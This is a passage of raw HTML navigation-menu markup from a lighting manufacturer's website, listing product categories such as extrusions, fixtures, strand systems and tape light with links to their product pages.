		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19388" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/cove-graze/" class="top_txt">Cove / Graze</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17527" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/covelum-id/" class="top_txt">Covelum ID</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17534" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/titanium-cove/" class="top_txt">Titanium Cove</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19379" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/vast-cove/" class="top_txt">VAST Cove</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17530" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Cove Palette</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17533" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Cove Static"><a href="https://tivolilighting.com/tivoli-product/vast-cove-static/" class="top_txt">Cove Static</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19380" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" class="top_txt">VAST Grazer</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17529" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Graze Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Graze Palette</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17532" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Grazer Static"><a href="https://tivolilighting.com/tivoli-product/vast-grazer-static/" class="top_txt">Grazer Static</a>			</ul>
		</ul>
		<li class="extrusions_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17492" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/urban-channel/" data-top="Extrusions"><a href="https://tivolilighting.com/tivoli-product-cat/urban-channel/" class="top_txt">Extrusions</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17614" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="ALTON (ALTN)"><a href="https://tivolilighting.com/tivoli-product/alton/" class="top_txt">ALTON (ALTN)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21237" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/anzio/" data-top="ANZIO (ANZI)"><a href="https://tivolilighting.com/tivoli-product/anzio/" class="top_txt">ANZIO (ANZI)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17509" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="ASTORIA (ASTR)"><a href="https://tivolilighting.com/tivoli-product/astoria/" class="top_txt">ASTORIA (ASTR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19641" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="CARUSO (CARU)"><a href="https://tivolilighting.com/tivoli-product/caruso/" class="top_txt">CARUSO (CARU)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19621" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="CORTONA (COTA)"><a href="https://tivolilighting.com/tivoli-product/cortona/" class="top_txt">CORTONA (COTA)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17510" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DEWAR (DWAR)"><a href="https://tivolilighting.com/tivoli-product/dewar/" class="top_txt">DEWAR (DWAR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17511" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DOME (DOME)"><a href="https://tivolilighting.com/tivoli-product/dome/" class="top_txt">DOME (DOME)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19855" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DUET 01 (DUET01)"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">DUET 01 (DUET01)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19894" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DUET 04 (DUET04)"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">DUET 04 (DUET04)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17512" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DYER (DYER)"><a href="https://tivolilighting.com/tivoli-product/dyer/" class="top_txt">DYER (DYER)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17513" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="EDGE (EDGE)"><a href="https://tivolilighting.com/tivoli-product/edge/" class="top_txt">EDGE (EDGE)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19853" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FABRIANO (FABR)"><a href="https://tivolilighting.com/tivoli-product/fabriano/" class="top_txt">FABRIANO (FABR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21524" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FRESCO (FRE)"><a href="https://tivolilighting.com/tivoli-product/fresco/" class="top_txt">FRESCO (FRE)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17514" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="EDINGER (EDIN)"><a href="https://tivolilighting.com/tivoli-product/edinger/" class="top_txt">EDINGER (EDIN)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19642" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="GLORIETA (GLOR)"><a href="https://tivolilighting.com/tivoli-product/glorieta/" class="top_txt">GLORIETA (GLOR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19854" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="GLORIETA 08 (GLOR08)"><a href="https://tivolilighting.com/tivoli-product/glorieta-08/" class="top_txt">GLORIETA 08 (GLOR08)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19640" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="HAYES (HAYS)"><a href="https://tivolilighting.com/tivoli-product/hayes/" class="top_txt">HAYES (HAYS)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17515" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="HORIZON (HRIZ)"><a href="https://tivolilighting.com/tivoli-product/horizon/" class="top_txt">HORIZON (HRIZ)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17516" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="INFINITY (INF)"><a href="https://tivolilighting.com/tivoli-product/infinity-extrusion/" class="top_txt">INFINITY (INF)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17617" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MARSALA (MRSL)"><a href="https://tivolilighting.com/tivoli-product/marsala/" class="top_txt">MARSALA (MRSL)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22422" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/marsala-mini/" data-top="Marsala Mini (MRSM)"><a href="https://tivolilighting.com/tivoli-product/marsala-mini/" class="top_txt">Marsala Mini (MRSM)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20643" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/m-chan-lp/" data-top="M-Chan LP"><a href="https://tivolilighting.com/tivoli-product/m-chan-lp/" class="top_txt">M-Chan LP</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17519" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" class="top_txt">M-Chan 45 (With Lens)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17518" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" class="top_txt">M-Chan 45 (No Lens)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17520" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MINI (MINI)"><a href="https://tivolilighting.com/tivoli-product/mini/" class="top_txt">MINI (MINI)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17521" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MOFFETT (MOFT)"><a href="https://tivolilighting.com/tivoli-product/mofett/" class="top_txt">MOFFETT (MOFT)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17522" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MOSHER (MOSR)"><a href="https://tivolilighting.com/tivoli-product/mosher/" class="top_txt">MOSHER (MOSR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17523" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="NOVA (NOVA)"><a href="https://tivolilighting.com/tivoli-product/nova/" class="top_txt">NOVA (NOVA)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17524" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="NOYES (NOYS)"><a href="https://tivolilighting.com/tivoli-product/noyes/" class="top_txt">NOYES (NOYS)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21217" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/ridgeline/" data-top="RIDGELINE (RIDG)"><a href="https://tivolilighting.com/tivoli-product/ridgeline/" class="top_txt">RIDGELINE (RIDG)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22421" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/sauna-66/" data-top="Sauna 66 (S66)"><a href="https://tivolilighting.com/tivoli-product/sauna-66/" class="top_txt">Sauna 66 (S66)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17525" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="VALENCIA (VALN)"><a href="https://tivolilighting.com/tivoli-product/valencia/" class="top_txt">VALENCIA (VALN)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17526" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="WARNER (WRNR)"><a href="https://tivolilighting.com/tivoli-product/warner/" class="top_txt">WARNER (WRNR)</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19403" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/fixtures/" class="top_txt">Fixtures</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17535" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE LG Linear"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" class="top_txt">FLEXILE LG Linear</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17848" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" class="top_txt">FLEXILE LG Pendant</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18432" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/illumiline-ho/" class="top_txt">Illumiline HO</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21692" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS.png" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/inspire/" data-top="Inspire"><a href="https://tivolilighting.com/tivoli-product-cat/inspire/" class="top_txt">Inspire</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21688" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-array_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/array/" data-top="Array"><a href="https://tivolilighting.com/tivoli-product/array/" class="top_txt">Array</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21684" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/eos/" data-top="Eos"><a href="https://tivolilighting.com/tivoli-product/eos/" class="top_txt">Eos</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21690" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-mekos_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/mekos/" data-top="Mekos"><a href="https://tivolilighting.com/tivoli-product/mekos/" class="top_txt">Mekos</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21686" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-reveal_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/reveal/" data-top="Reveal"><a href="https://tivolilighting.com/tivoli-product/reveal/" class="top_txt">Reveal</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17600" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/linelight/" class="top_txt">Linelight</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22185" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" data-top="Tivolite Bulb"><a href="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" class="top_txt">Tivolite Bulb</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22188" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product/tivolite-bulb/" class="top_txt">Tivolite</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22186" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite/" data-top="Tivolite Vintage"><a href="https://tivolilighting.com/tivoli-product/tivolite/" class="top_txt">Tivolite Vintage</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22187" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" data-top="Tivolite PET"><a href="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" class="top_txt">Tivolite PET</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19412" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/flexible-light/" class="top_txt">Flexible Light</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17602" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE LG System"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-system/" class="top_txt">FLEXILE LG System</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17601" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-sm/" class="top_txt">FLEXILE SM System</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18319" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE Midnight & Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">FLEXILE Midnight &#038; Daylight</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18907" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/trace-horizontal/" class="top_txt">Trace Horizontal Series</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21218" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/trace-mini/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product-cat/trace-mini/" class="top_txt">Trace Mini COB</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21219" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob/" class="top_txt">Trace Mini COB</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21221" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-duo/" data-top="Trace Mini Duo"><a href="https://tivolilighting.com/tivoli-product/trace-mini-duo/" class="top_txt">Trace Mini Duo</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21220" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" data-top="Trace Mini COB RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" class="top_txt">Trace Mini COB RGB</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21222" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" data-top="Trace Mini Top Bend 45"><a href="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" class="top_txt">Trace Mini Top Bend 45</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18908" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/trace-vertical/" class="top_txt">Trace Vertical Series</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19414" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Marquee"><a href="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" class="top_txt">Marquee</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17596" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" class="top_txt">Architectural Channel MB</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17603" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" class="top_txt">Architectural Channel LS</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17597" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" class="top_txt">Architectural Channel WB</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19416" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Strand Systems"><a href="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" class="top_txt">Strand Systems</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17495" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-2-0/" class="top_txt">ADAPT 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17497" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" class="top_txt">ADAPT DROP 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18703" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17496" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-2/" class="top_txt">Litesphere 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17498" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-drop2/" class="top_txt">Litesphere DROP 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17500" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere True RGB+W</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22359" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" data-top="CSL 120V"><a href="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" class="top_txt">CSL 120V</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17431" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/tivotape/" class="top_txt">Tape Light</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22084" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/static-white-color/" data-top="Static White & Color"><a href="https://tivolilighting.com/tivoli-product-cat/static-white-color/" class="top_txt">Static White &#038; Color</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17544" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE LB"><a href="https://tivolilighting.com/tivoli-product/define-low-brightness/" class="top_txt">DEFINE LB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17542" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE SB"><a href="https://tivolilighting.com/tivoli-product/define-standard-brightness/" class="top_txt">DEFINE SB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17547" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE HO"><a href="https://tivolilighting.com/tivoli-product/high-output/" class="top_txt">DEFINE HO</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21040" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB LB"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" class="top_txt">COB LB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21039" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB HO"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" class="top_txt">COB HO</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17937" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="ELITE+"><a href="https://tivolilighting.com/tivoli-product/elite-series/" class="top_txt">ELITE+</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17998" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Duo"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Duo</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17997" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Slim"><a href="https://tivolilighting.com/tivoli-product/elite-slim-series/" class="top_txt">Slim</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17990" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Natura"><a href="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" class="top_txt">Natura</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22787" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top=""><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">Vision</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22092" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="High Efficacy"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">High Efficacy</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17938" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pro"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">Pro</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22085" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/high-cri/" data-top="High CRI"><a href="https://tivolilighting.com/tivoli-product-cat/high-cri/" class="top_txt">High CRI</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22784" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">Vision</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22785" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="Duo"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Duo</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22091" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/color-mix/" data-top="Color Mixing"><a href="https://tivolilighting.com/tivoli-product-cat/color-mix/" class="top_txt">Color Mixing</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17543" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17545" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18096" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">RGB+W+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18098" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">Pixel24 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18015" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">Pixel24 RGBW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18097" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">Pixel12 RGB</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22088" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/side-emitting/" data-top="Side Emitting"><a href="https://tivolilighting.com/tivoli-product-cat/side-emitting/" class="top_txt">Side Emitting</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
